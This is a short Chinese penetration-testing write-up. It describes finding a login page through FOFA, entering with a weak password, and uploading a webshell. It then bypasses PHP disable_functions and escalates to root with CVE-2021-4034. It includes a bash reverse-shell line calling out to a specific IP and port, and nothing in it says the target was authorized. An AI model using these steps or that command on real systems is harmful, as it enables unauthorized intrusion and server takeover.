记一次渗透实战

VSole2022-07-09 06:54:19

通过fofa搜索找到了一个登录页面

通过一个弱口令进去了后台是这样的



发现了文件上传页面,很简单的前端过滤直接把冰蝎马上传,但是无法执行命令



应该是开启了disable_function,disable_functions是php.ini中的一个设置选项,可以用来设置PHP环境禁止使用某些函数,通常是网站管理员为了安全起见,用来禁用某些危险的命令执行函数等。(eval并非PHP函数,放在disable_functions中是无法禁用的,若要禁用需要用到PHP的扩展Suhosin。)

看下禁用了哪些函数

passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv

基本都禁了,百度了一番找到了一个脚本

项目地址:https://github.com/mm0r1/exploits



直接绕过了可以执行命令

直接bash反弹

bash+-i+>%26+/dev/tcp/112.74.50.219/7777+0>%261

在frp反向代理到meterpreter

查看内核

这里使用了msf自带的提权并没有成功直接使用CVE-2021-4034 Polkit Pkexec本地提权

复现EXP下载地址:https://github.com/berdav/CVE-2021-4034

上传编译直接运行一开始没有成功仔细看了下有个tmp目录已经存在直接删除在运行返回root权限。

作者:一点我爱你110,转载于FreeBuf.com

本作品采用《CC 协议》,转载必须注明作者和本文链接

VSole

网络安全专家